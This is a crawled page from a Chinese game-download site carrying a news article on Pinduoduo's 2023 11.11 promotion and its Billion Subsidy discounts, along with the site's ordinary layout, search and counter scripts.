

--- FILE ---
content_type: text/html
request_url: https://www.179sy.com/news/10.html
body_size: 7822
content:

<!doctype html>
<html>
<head>
	<meta charset="gb2312">
	<title>拼多多正式启动11.11大促，百亿补贴将于23日首次上线“单件立减”玩法-179手游</title>
	<meta name="description" content="10月20日0点，拼多多正式启动了今年的11.11大促，提前为消费者送上每满300减50、每满200减30的双档消费福利。此外，百亿补贴也将于23日首次上线“单件立减”玩法，在补贴的基础上叠加价格直降，持续为消费者提供“天天11.11，天天真低价”购物体验。据了解，拼多多百亿补贴">
	<meta name="keywords" content="拼多多正式启动11.11大促，百亿补贴将于23日首次上线“单件立减”玩法">
	<meta name="applicable-device" content="pc">
	<meta name="mobile-agent" content="format=html5; url=http://m.179sy.com/news/10.html" />
	<link rel="alternate" media="only screen and(max-width: 640px)" href="http://m.179sy.com/news/10.html" />
	<link href="/statics/tt_gb/skin_css/gb.css?v=2024060704" type="text/css" rel="stylesheet">
	<script type="text/javascript" src="/statics/js/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="/statics/packer/js/ny.js?t=20181212"></script>
    
      
	<!--移动适配-->
	<script type="text/javascript">
		(function(){
			var ua = navigator.userAgent.toLowerCase();
			var bIsIpad = ua.match(/ipad/i) == "ipad";
			var bIsIphoneOs = ua.match(/iphone os/i) == "iphone os"||ua.match(/iphone; cpu os/i) == "iphone; cpu os";
			var bIsAndroid = ua.match(/android/i) == "android";
			var bIsWM=ua.match(/windows mobile/i)=="windows mobile";
			var host = "//m.179sy.com";
			var pathname = window.location.pathname;
			if(bIsIpad||bIsIphoneOs||bIsAndroid||bIsWM){
				window.location.href =host + pathname;
			}
		})();
	</script>
	<script type="text/javascript">
		$.ajax({
			type: "GET",
			//url: "/xzq/down_10_58.djs",
			url: "/index.php?m=content&c=index&a=show_download_url_new&id=10&catid=58",
			datatype: "script",
			success: function (download_str) {
				$(function(){
					$("#xzqdzbox").prepend(download_str);
					var  download_url_pc = $(".tab_list_1  .ddx").attr('href');
					var  download_url_az =  $(".tab_list_2  .ddx").attr('href');
					var  download_url_ios =  $(".tab_list_3  .ddx").attr('href');
					var is_xzq=0;
					// var url =  xzq_urlxx +  '拼多多正式启动11.11大促，百亿补贴将于23日首次上线“单件立减”玩法_' + xzq_channelID + '@' + '10.exe';
					//alert(url);
					//alert(download_url_pc);
					//return;
					// 本地下载，追加高速下载
					$('.bt_abtn').each(function(){
						$btn = $(this);
						if(download_url_pc){
							var gsurl = is_xzq==1 ? url : download_url_pc;
							if(is_xzq == 1){
								//$(".bt_abtn2").find('a').attr('href',gsurl);
								$btn.after('<div class="bt_btn bt_abtn2"><a href="'+gsurl+'" onclick="count_down(10,1,5)"><span></span><b>高速下载</b><i>需下载高速下载器，提速50%</i></a></div>')
							}else{
								//$(".bt_abtn2").remove();
							}
						} else {
							$btn.html('<a href="javascript:;"><i class="ico"></i>下载已取消</a>')
							//$(".bt_abtn2").remove();
						}
					});
					if (is_xzq == 1) {
						$(".dxzq").each(function(){
							$(this).attr('href',url);
						});
					} else {
						$(".tab_list_1 .dxzq").each(function(){
							$(this).attr('href',download_url_pc);
						});
						$(".tab_list_2 .dxzq").each(function(){
							$(this).attr('href',download_url_az);
						});
						$(".tab_list_3 .dxzq").each(function(){
							$(this).attr('href',download_url_ios);
						});
					}
				});
			}
		});
	</script>
</head>
<body>
<script>
	window.isfugai = '2';
	window.catid = '58';
</script>
<script type="text/javascript" src="/caches/js/mobile/catidfugai.js"></script>
<script type="text/javascript" src="/caches/js/mobile/fugai.js"></script>
<div class="head">
	<div class="top_bar">
		<div class="nr weizhi">
							<p class="lcrj">179手游:实时更新最新好玩的手游和APP下载</p>
			
		</div>
	</div>
	<div class="header">
		<div class="logo"><a href="/"><img src="/statics/tt_gb/skin_img/logo.png" alt="179手游"></a></div>
		<p class="lsrj"></p>
		<div class="sous">
			<div class="search">
				<span class="icon"></span>
								<input class="text" type="text" name="keywords" value="" size="30" id="searchfield">
				<input class="button" type="button" name="dosubmit" id="dosubmit" value="搜索" search_type ="init">
				<ul tabindex="0" id="searchlist" class="ui-autocomplete ui-front ui-menu ui-widget ui-widget-content ui-corner-all"></ul>
			</div>
			<div class="hot_word">
				<script type="text/javascript" >window.ad_id = '104';</script>
				<script type="text/javascript" src="/statics/pos_js/assd.js"></script>
			</div>
		</div>
	</div>
	<div class="nav_box nn">
		<div class="nav">
			<a  href="/">首页</a>
			<a  href="/game/">手机游戏</a>
			<a  href="/app/">手机软件</a>
			<a  href="/zt/">专题汇总</a>
			<a class="on" href="/news/">文章资讯</a>
			<a  href="/soft/">电脑软件</a>
			<a  href="/youxi/">电脑游戏</a>
		</div>
	</div>
						<div class="ejcd">
		<div class="nr">
						<a  class='on'  href="https://www.179sy.com/news/xinwen/">新闻资讯</a>
						<a  href="https://www.179sy.com/news/jiqiao/">软件教程</a>
						<a  href="https://www.179sy.com/news/yxgl/">游戏攻略</a>
					</div>
	</div>
		</div>
<script>
	$(document).ready(function(){

		$("#dosubmit").click(function() {

			var keywords=$(".text").val();
			var search_type=$("#dosubmit").attr('search_type');
			if(search_type == null){
				search_type = 'pc';
			}
			//alert(search_type);return;
			//var url = '//'+window.location.host;
			var search_url="//s.179sy.com";
			//var url = search_url+"/search/?q="+keywords+"&pdtc=1&search_type="+search_type;
			var url = search_url+"/index.php?m=lc_search&c=index&a=pc&keywords="+keywords+"&pdtc=1&search_type="+search_type;
			window.open(url);

		});
		$(".text").keydown(function(e){
			if(e.keyCode==13){
				var keywords=$(".text").val();
				var search_type=$("#dosubmit").attr('search_type');
				if(search_type == null){
					search_type = 'pc';
				}
				//alert(search_type);return;
				//var url = '//'+window.location.host;
				var search_url="//s.179sy.com";
				// var url = search_url+"/search/?q="+keywords+"&pdtc=1&search_type="+search_type;
				var url = search_url+"/index.php?m=lc_search&c=index&a=pc&keywords="+keywords+"&pdtc=1&search_type="+search_type;
				window.open(url);
			}
		});
	});
</script>
<script>
	if(58==59){
		window.soft_catid = 2;
	}else{
		window.soft_catid = 562;
	}
</script>
<script type="text/javascript" src="/statics/js/week_rank.js"></script>
<script type="text/javascript" charset="utf-8" src="/statics/tt_gb/skin_js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/statics/js/searchword.js"></script>
<div id="main1k">
	<div class="ad_col"> </div>
	<div class="weizhi"><span></span><a href="/">179手游</a> > <a href="https://www.179sy.com/news/">资讯攻略</a> > <a href="https://www.179sy.com/news/xinwen/">新闻资讯</a> > 拼多多正式启动11.11大促，百亿补贴将于23日首次上线“单件立减”玩法</div>
	<div class="game-content">

		<div class="game-content-l fl">
			<!-- 资讯详情 -->
			<div class="art_show">
				<div class="art_show_inner conbox">
					<div class="art_show_hd">
						<h1 class="tit">拼多多正式启动11.11大促，百亿补贴将于23日首次上线“单件立减”玩法</h1>
						<p class="info">
							<span>作者：佚名</span>
							<span>来源：<a href="/">179手游</a></span>
														<span>时间：2023-10-21</span>
						</p>
					</div>
								 		<div class="art_show_bd"><p>10月20日0点，拼多多正式启动了今年的11.11大促，提前为消费者送上每满300减50、每满200减30的双档消费福利。此外，百亿补贴也将于23日首次上线&ldquo;单件立减&rdquo;玩法，在补贴的基础上叠加价格直降，持续为消费者提供&ldquo;天天11.11，天天真低价&rdquo;购物体验。</p></div>
					
					<!-- 内容 -->
					<div class="art_show_bd">
						<p>据了解，拼多多百亿补贴对于参与了此次&ldquo;单件立减&rdquo;活动的商品，将额外发放官方补贴，投入不设上限，确保消费者不凑单、不做算术题，以最简单的方式一站购齐物美价廉的商品。目前，首批参加单件立减活动的品牌商品已经超过20000款。</p>
<p align="center"><img alt="拼多多正式启动11.11大促，百亿补贴将于23日首次上线“单件立减”玩法" src="https://img.179sy.com/uploadfile/2023/1021/20231021103702532.jpg" style="width: 369px; height: 780px;" /></p>
<p>此外，拼多多百亿补贴还将联合手机、家电、美妆、服饰、母婴、洗护、家居、宠物、户外、粮油、快消等超100多个国内外头部品牌上线&ldquo;百亿大牌日&rdquo;，iPhone 15Pro与官网相比最高直降2000元，iPhone 15Pro Max与官网相比最高直降1500元，Dyson戴森吹风机 HD15、海尔洗烘套装、Sisley希思黎全能乳液125ml、联想拯救者R9000P笔记本与官网相比直降千元起，海蓝之谜修护精萃水150ml新版与官网相比直降921元;iPad air5与官网相比最高直降1510元等等。</p>
<p>&ldquo;受益于消费者对性价比产品的青睐，百亿补贴频道已经成为品牌快速增长的强力引擎。&rdquo;拼多多百亿补贴相关负责人表示，与去年大促相比，今年百亿补贴的品牌商品池预计同比增长110%，尤其是美妆、洗护、文具、服饰、清洁等国货商品的增长最为显著。</p>
<p align="center"><img alt="拼多多正式启动11.11大促，百亿补贴将于23日首次上线“单件立减”玩法" src="https://img.179sy.com/uploadfile/2023/1021/20231021103710265.jpg" style="width: 369px; height: 798px;" /></p>
<p>在大促主会场，拼多多还将推出年度降价榜、品牌折扣、直降百元等活动专区，并在每天的整点时间，额外为消费者发放50元优惠券，满足不同消费者对性价比产品的多元需求。此外，拼多多秒杀频道每天都将推出100多场品牌秒杀活动，并通过万人团、多人团等方式，助力品牌多卖货，用户多省钱。</p>
<p>为了回馈拼多多消费者，诸多品牌官方旗舰店也同时上线了平台专属福利。其中，小米官方旗舰店将提供前100台手机5折抢福利，OPPO 官方旗舰店前40台手机五折抢福利，华为mate50券后4699元起等等。</p>
<p>在农副产品领域，阳澄湖大闸蟹、平和蜜柚、丹东板栗、云南褚橙、涌泉蜜橘、洛川苹果等1000多个农产区的应季农产品将悉数登陆大促主会场。</p>
<p>当下，智利车厘子正迎来上新季，首批进口的智利车厘子也将在大促期间登陆拼多多百亿补贴。目前，百亿补贴已经上线了智利车厘子的首发预售，450g装J级车厘子补贴价仅为56.5元，也是全网最具折扣力度的尝鲜价。</p>
<p>据了解，智利进口的车厘子在通过糖度、硬度、规格等一系列严格质检后，将从当地生产基地空运至中国，再通过顺丰冷链快递送达消费者手中，确保消费者可以品尝优质新鲜的进口车厘子。</p>
<p>此外，泰国椰青、马来西亚榴莲、秘鲁蓝莓、越南红肉菠萝蜜、新西兰奇异果等应季的进口水果也加速入驻拼多多11.11，拼多多将推动更多&ldquo;一带一路&rdquo;国家的优质农产品直达中国市场，并通过百亿补贴让更多的消费者品尝平价不贵的进口水果。</p>
					</div>

					<!-- 关键词/分享 -->
								

					<!-- 分页 -->
					
					<div class="pagesxp conbox">
						<ul>
							<li><span>上一篇：</span><a href="https://www.179sy.com/news/9.html" target="_blank">CDPR宣布将推出《赛博朋克2077：往日之影》2.02版本：调整游戏平衡、修复多个Bug</a></li>
							<li><span>下一篇：</span><a href="https://www.179sy.com/news/11.html" target="_blank">腾讯、恺英联合开发运营回合制游戏石器时代觉醒将于10月26日全平台上线</a></li>
						</ul>
					</div>


					<!-- 广告 -->
					
					<!-- 相关阅读 -->
															<div class="xgyd-box ui-box">
						<div class="ui-box-hd">
							<h3 class="title">相关阅读</h3>
						</div>
						<div class="ui-box-bd">
							<ul>
																<li><a href="https://www.179sy.com/news/575.html" target="_blank">星穹铁道哪个角色最强 2025星穹铁道角色强度排行榜</a></li>
																<li><a href="https://www.179sy.com/news/574.html" target="_blank">金铲铲之战最强阵容怎么搭配 金铲铲最强阵容推荐最新2025</a></li>
																<li><a href="https://www.179sy.com/news/573.html" target="_blank">欲神幻想兑换码是多少-欲神幻想兑换码10月最新大全</a></li>
																<li><a href="https://www.179sy.com/news/572.html" target="_blank">《逃离塔科夫》正式版 11 月上线 Steam，老玩家也得重新购买</a></li>
																<li><a href="https://www.179sy.com/news/571.html" target="_blank">不朽箴言兑换码是多少 不朽箴言2025最新礼包码一览</a></li>
																<li><a href="https://www.179sy.com/news/570.html" target="_blank">我的世界豹猫能驯服吗 我的世界豹猫驯服步骤2025</a></li>
																<li><a href="https://www.179sy.com/news/569.html" target="_blank">王者回放在哪看?王者荣耀对局回放位置介绍</a></li>
																<li><a href="https://www.179sy.com/news/568.html" target="_blank">高达钢铁之诗兑换码怎么获得 礼包码2025最新汇总</a></li>
																<li><a href="https://www.179sy.com/news/567.html" target="_blank">先生请出山小游戏礼包码是多少 最新礼包码免费兑换2025</a></li>
																<li><a href="https://www.179sy.com/news/566.html" target="_blank">qq飞车兑换码在哪里输入 qq飞车兑换码领取官方2025汇总</a></li>
															</ul>
						</div>
					</div>
															<!-- 更多资讯 -->
															<div class="gdzx-box ui-box" id="gdzxBox">
						<div class="ui-box-hd">
							<h3 class="title">更多资讯</h3>
							<div class="oper">
								<a class="prev"></a>
								<a class="next"></a>
								<a class="more" href="/news/">更多</a>
							</div>
						</div>
						<div class="ui-box-bd">
							<ul>
																<li><a href="https://www.179sy.com/news/572.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0917/20250917103958924.jpg" alt="《逃离塔科夫》正式版 11 月上线 Steam，老玩家也得重新购买">
									<div class="tit">《逃离塔科夫》正式版 11 月上线 Steam，老玩家也得重新购买</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/551.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0820/20250820102535964.jpg" alt="黑神话钟馗官网上线，游戏科学：西游不会到此为止">
									<div class="tit">黑神话钟馗官网上线，游戏科学：西游不会到此为止</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/541.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0805/20250805023323797.jpg" alt="网易旗下多款手游登录异常，回应称紧急排查中">
									<div class="tit">网易旗下多款手游登录异常，回应称紧急排查中</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/540.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0801/20250801123442502.jpg" alt="美团、淘宝闪购、饿了么发文：呼吁抵制无序竞争">
									<div class="tit">美团、淘宝闪购、饿了么发文：呼吁抵制无序竞争</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/538.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0730/20250730124008462.jpg" alt="原神5.8剧诗改动 5.8版本更新说明">
									<div class="tit">原神5.8剧诗改动 5.8版本更新说明</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/534.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0723/20250723120504129.jpg" alt="腾讯《王者荣耀世界》先锋测试预下载今日 10:00 开启，明日正式开测">
									<div class="tit">腾讯《王者荣耀世界》先锋测试预下载今日 10:00 开启，明日正式开测</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/528.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0715/20250715101919739.jpg" alt="微软动视《使命召唤：黑色行动 7》宣布 2025 年 8 月 20 日亮相科隆游戏展">
									<div class="tit">微软动视《使命召唤：黑色行动 7》宣布 2025 年 8 月 20 日亮相科隆游戏展</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/524.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0709/20250709015523422.jpg" alt="腾讯《三角洲行动》Steam 同时在线玩家量达 17.78 万人创新高，主机版游戏蓄势待发">
									<div class="tit">腾讯《三角洲行动》Steam 同时在线玩家量达 17.78 万人创新高，主机版游戏蓄势待发</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/517.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0630/20250630015355338.jpg" alt="十多年来首次：《生化危机 9：安魂曲》将回归系列最初的主线叙事，包含浣熊市和保护伞">
									<div class="tit">十多年来首次：《生化危机 9：安魂曲》将回归系列最初的主线叙事，包含浣熊市和保护伞</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/514.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0625/20250625120019579.jpg" alt="Steam 新一周游戏销量排行榜：《情感反诈模拟器》《剑星》《黑神话：悟空》领跑国区，《GTA5》再上榜">
									<div class="tit">Steam 新一周游戏销量排行榜：《情感反诈模拟器》《剑星》《黑神话：悟空》领跑国区，《GTA5》再上榜</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/511.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0620/20250620115217529.jpg" alt="网易单机动作游戏《归唐》预告公布：安史之乱背景下无名英雄之旅、注重“写实搏杀”战斗风格">
									<div class="tit">网易单机动作游戏《归唐》预告公布：安史之乱背景下无名英雄之旅、注重“写实搏杀”战斗风格</div>
								</a></li>
																<li><a href="https://www.179sy.com/news/509.html" target="_blank">
									<img class="pic" src="https://img.179sy.com/uploadfile/2025/0618/20250618111610742.jpg" alt="国产3A游戏大作《黑神话：悟空》开启首次打折促销，国区 214.4 元起">
									<div class="tit">国产3A游戏大作《黑神话：悟空》开启首次打折促销，国区 214.4 元起</div>
								</a></li>
															</ul>
						</div>
					</div>
										<div id="week_rank_list_ajax2"></div>
				</div>
			</div>
		</div>

		<div class="game-content-r fr">
			<!-- 广告位 -->
			 <script src="//www.179sy.com/index.php?m=content&c=index&a=show_pcadver&spaceid=123"></script>
			<!-- 热门文章 -->
			<div class="side-hot-news">
				<div class="hd">
					<h3 class="title">热门文章</h3>
				</div>
				<div class="bd">
															<ul class="list-focus">
												<li class="item">
							<a class="pic" href="https://www.179sy.com/news/104.html" target="_blank"><img src="https://img.179sy.com/uploadfile/2024/0412/20240412093237655.jpg" alt="国产开放世界RPG武侠游戏《燕云十六声》官宣定档7月26日公测"></a>
							<a class="tit" href="https://www.179sy.com/news/104.html" target="_blank">国产开放世界RPG武侠游戏《燕云十六声》官宣定档7月26日公测</a>
						</li>
												<li class="item">
							<a class="pic" href="https://www.179sy.com/news/103.html" target="_blank"><img src="https://img.179sy.com/uploadfile/2024/0412/20240412092725251.jpg" alt="小红书正式推出“城市新名片计划”，推动城市旅游业发展"></a>
							<a class="tit" href="https://www.179sy.com/news/103.html" target="_blank">小红书正式推出“城市新名片计划”，推动城市旅游业发展</a>
						</li>
											</ul>
					<ul class="list">
												<li class="item"><a class="tit" href="https://www.179sy.com/news/102.html" title="小度科技将发布首个小度AI原生操作系统，助力硬件智能化升级" target="_blank">小度科技将发布首个小度AI原生操作系统，助力硬件智能化升级</a></li>
												<li class="item"><a class="tit" href="https://www.179sy.com/news/101.html" title="京东宣布投入十亿现金和十亿流量加码内容生态" target="_blank">京东宣布投入十亿现金和十亿流量加码内容生态</a></li>
												<li class="item"><a class="tit" href="https://www.179sy.com/news/100.html" title="网易暴雪官宣恢复合作，国服夏季回归" target="_blank">网易暴雪官宣恢复合作，国服夏季回归</a></li>
											</ul>
									</div>
			</div>

			<!-- 推荐游戏 -->
			<div class="side-good-game" id="sideGoodGame">
				<div class="hd">
					<h3 class="title">推荐游戏</h3>
					<a class="btn-change">换一换</a>
				</div>
				<div class="bd">
																										<ul class="list">
																					<li class="item">
								<a href="https://www.179sy.com/game/2747.html" target="_blank" title="猪来了最新版">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0412/20240412031630709.png">
									<div class="tit">猪来了最新版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2719.html" target="_blank" title="拼图大闯关免广告版">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0412/20240412100722438.png">
									<div class="tit">拼图大闯关免广告版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2632.html" target="_blank" title="英雄传说6最新版">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0410/20240410042523220.png">
									<div class="tit">英雄传说6最新版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2626.html" target="_blank" title="英雄冲啊无广告版">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0410/20240410033109414.png">
									<div class="tit">英雄冲啊无广告版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2624.html" target="_blank" title="英雄城堡无限宝石">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0410/20240410031851826.jpg">
									<div class="tit">英雄城堡无限宝石</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2599.html" target="_blank" title="以撒大战僵尸中文版">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0410/20240410105102781.png">
									<div class="tit">以撒大战僵尸中文版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2598.html" target="_blank" title="一只非常普通的鹿未来篇">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0410/20240410104532396.png">
									<div class="tit">一只非常普通的鹿未来篇</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2552.html" target="_blank" title="循环前线单机版">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0409/20240409022536731.jpg">
									<div class="tit">循环前线单机版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2471.html" target="_blank" title="新葫芦兄弟0.1折">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0407/20240407044146817.jpg">
									<div class="tit">新葫芦兄弟0.1折</div>
								</a>
							</li>
													</ul>
																											<ul class="list hide">
																				<li class="item">
								<a href="https://www.179sy.com/game/2443.html" target="_blank" title="小小英雄无限水晶版">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0407/20240407115120925.png">
									<div class="tit">小小英雄无限水晶版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2435.html" target="_blank" title="小小突击队2最新版">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0407/20240407104816227.jpg">
									<div class="tit">小小突击队2最新版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2344.html" target="_blank" title="魔法幸存者无限灵魂版">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0229/20240229104456379.jpg">
									<div class="tit">魔法幸存者无限灵魂版</div>
								</a>
							</li>
																									<li class="item">
								<a href="https://www.179sy.com/game/2204.html" target="_blank" title="二战前线模拟器">
									<img class="pic" src="https://img.179sy.com/uploadfile/2024/0129/20240129050632241.jpg">
									<div class="tit">二战前线模拟器</div>
								</a>
							</li>
													</ul>
																						</div>
			</div>

			<!-- 最新文章 -->
			<div class="side-hot-news">
				<div class="hd">
					<h3 class="title">最新文章</h3>
				</div>
				<div class="bd">
															<ul class="list-focus">
												<li class="item">
							<a class="pic" href="https://www.179sy.com/news/572.html" target="_blank"><img src="https://img.179sy.com/uploadfile/2025/0917/20250917103958924.jpg" alt="《逃离塔科夫》正式版 11 月上线 Steam，老玩家也得重新购买"></a>
							<a class="tit" href="https://www.179sy.com/news/572.html" target="_blank">《逃离塔科夫》正式版 11 月上线 Steam，老玩家也得重新购买</a>
						</li>
												<li class="item">
							<a class="pic" href="https://www.179sy.com/news/551.html" target="_blank"><img src="https://img.179sy.com/uploadfile/2025/0820/20250820102535964.jpg" alt="黑神话钟馗官网上线，游戏科学：西游不会到此为止"></a>
							<a class="tit" href="https://www.179sy.com/news/551.html" target="_blank">黑神话钟馗官网上线，游戏科学：西游不会到此为止</a>
						</li>
											</ul>
					<ul class="list">
												<li class="item"><a class="tit" href="https://www.179sy.com/news/541.html" title="网易旗下多款手游登录异常，回应称紧急排查中" target="_blank">网易旗下多款手游登录异常，回应称紧急排查中</a></li>
												<li class="item"><a class="tit" href="https://www.179sy.com/news/540.html" title="美团、淘宝闪购、饿了么发文：呼吁抵制无序竞争" target="_blank">美团、淘宝闪购、饿了么发文：呼吁抵制无序竞争</a></li>
												<li class="item"><a class="tit" href="https://www.179sy.com/news/538.html" title="原神5.8剧诗改动 5.8版本更新说明" target="_blank">原神5.8剧诗改动 5.8版本更新说明</a></li>
												<li class="item"><a class="tit" href="https://www.179sy.com/news/534.html" title="腾讯《王者荣耀世界》先锋测试预下载今日 10:00 开启，明日正式开测" target="_blank">腾讯《王者荣耀世界》先锋测试预下载今日 10:00 开启，明日正式开测</a></li>
											</ul>
									</div>
			</div>



			<!-- 广告位 -->
					</div>
	</div>


</div>

<div class="footer">
   <div class="foot common">
      <div class="foot_m">
         <p class="txt">Copyright&nbsp;&copy;&nbsp; 179手游(www.179sy.com).All Rights Reserved  <a href="/sitemaps.xml">Sitemap</a><br>
                                             <script type="text/javascript" src="//www.179sy.com/caches/js/mobile/record_nums_pc.js?v=2024060702"></script></p>
         
                  <script type="text/javascript" src="//www.179sy.com/caches/js/mobile/qqhezuo.js"></script>
         
         </p>
      </div>
   </div>
</div>

<div style="display:none">

    <script src="/statics/tt_gb/skin_js/tongji.js" type="text/javascript"></script>
</div>

<script type="text/javascript" src="/statics/tt_gb/skin_js/script_index2.js"></script>
<script type="text/javascript" src="/api.php?op=count&id=10&modelid=1"></script>
<script type="text/javascript" src="/statics/tt_gb/skin_js/gb.js?v=2024060702"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.179sy.com/api.php?op=count&id=10&modelid=1
body_size: 1
content:
$('#todaydowns').html('1');$('#weekdowns').html('2');$('#monthdowns').html('3');$('#hits').html('56');


--- FILE ---
content_type: application/javascript
request_url: https://www.179sy.com/statics/tt_gb/skin_js/gb.js?v=2024060702
body_size: 6683
content:
// JavaScript Document
$(function () {
    var tab = $('.J_tab_cont.fix')
    tab.hide()
    tab.eq(0).css('display', 'block')
    var tabtit = $('.m-related-zt .g-tab li')
    tabtit.click(function () {
        var temp = $(this).index()
        $(this).addClass('cur').siblings().removeClass('cur')
        tab.hide().eq(temp).css('display', 'block')
    })
    $('.wrap_lf_tt .xgzt').click(function () {
        var temp = $('.m-related-zt').offset().top
        $('body,html').animate({ scrollTop: temp }, 500);
    })

    $('.link_yq').each(function(){
        var $this = $(this);
        $this.find('.hd').click(function(){
            $this.find('.bd').toggle();
        })
    })
    $('.box8bj .bod .item:eq(0)').addClass('active')
	$('.box8bj .bod .item').mouseover(function(){
		$(this).addClass('active').siblings().removeClass('active')
	})
	
	//index 排行
	$('.phcon li').mouseenter(function(){
		$(this).addClass('on').siblings().removeClass('on')
		$(document).scrollTop($(document).scrollTop() + 1);
		$(document).scrollTop($(document).scrollTop() - 1);
	})
})

$(document).ready(function () {

    var hfg = $(".hf1200").height(),
        ggh = $(".ggwbox").height(),
        ggh2 = $(".ggwbox_new").height(),
        xzy = $(".xzsbox").height(),
        xzy2 = $(".ggbox").height(),
        art1 = $(".art_rgg").height(),
        ycgg1 = $(".rg_ggbox").height();


    if (hfg == 0) {
        $(".hf1200").addClass("mt0");
    } else {
        $(".hf1200").removeClass("mt0");
    }
    if (ggh != 0) {
        $(".ggwbox").addClass("mt15 mb15");
    } else {
        $(".ggwbox").removeClass("mt15 mb15");
    }
    if (xzy == 0) {
        $(".xzsbox").addClass("mar0");
    } else {
        $(".xzsbox").removeClass("mar0");
    }
    if (ggh2 == 0) {
        $(".ggwbox_new").addClass("mt0");
    } else {
        $(".ggwbox_new").removeClass("mt0");
    }
    if (xzy == 0) {
        $(".xzsbox").addClass("mar0");
    } else {
        $(".xzsbox").removeClass("mar0");
    }
    if (xzy2 == 0) {
        $(".ggbox").addClass("mar0");
    } else {
        $(".ggbox").removeClass("mar0");
    }
    if (art1 == 0) {
        $(".art_rgg").addClass("mar0");
    } else {
        $(".art_rgg").removeClass("mar0");
    }
    if (ycgg1 == 0) {
